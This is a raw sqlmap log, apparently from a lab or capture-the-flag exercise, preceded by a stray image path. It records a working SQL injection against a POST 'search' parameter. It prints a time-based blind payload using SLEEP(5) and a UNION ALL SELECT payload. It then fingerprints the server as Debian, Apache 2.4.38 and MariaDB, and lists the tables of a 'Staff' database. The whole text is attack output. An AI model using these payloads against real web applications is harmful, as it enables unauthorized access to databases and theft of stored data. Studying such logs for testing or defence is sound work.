 [20:48:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 3187 FROM (SELECT(SLEEP(5)))qkVn) AND 'gkFo'='gkFo

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=1' UNION ALL SELECT NULL,CONCAT(0x7171717071,0x4c4b65444454416a705a7743706
7a4367765579437a65547054766b724d4a4b667a486149,0x716a787071),NULL,NULL,NULL,NULL-- -
---
[20:48:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:48:55] [INFO] fetching tables for database: 'Staff'
Database: Staff
[2 tables]
+--------------+
| StaffDetails |
| Users        |
+--------------+

[20:48:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/19
66.136'
[20:48:55] [WARNING] your sqlmap version is outdated

[*] ending @ 20:48:55 /2025-01-14/